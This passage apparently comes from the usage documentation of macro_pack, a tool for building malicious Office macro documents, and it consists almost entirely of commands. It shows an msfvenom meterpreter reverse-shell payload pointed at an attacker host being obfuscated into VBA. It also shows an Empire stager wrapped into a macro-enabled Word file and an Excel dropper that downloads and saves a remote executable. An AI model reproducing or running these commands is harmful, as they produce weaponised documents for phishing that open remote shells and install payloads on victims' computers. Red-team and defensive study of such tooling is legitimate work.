 List all supported file formats
macro_pack.exe --listformats
List all available templates
macro_pack.exe --listtemplates
Obfuscate the vba file generated by msfvenom and puts result in a new VBA file.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G meterobf.vba
Obfuscate Empire stager VBA file and generate a MS Word document:
macro_pack.exe -f empire.vba -o -G myDoc.docm
Generate an MS Excel file containing an obfuscated dropper (download payload.exe and store as dropped.exe)
echo "https://myurl.url/payload.exe" "dropped.exe" |  macro_pack.exe -o -t DROPPER -G "drop.xlsm"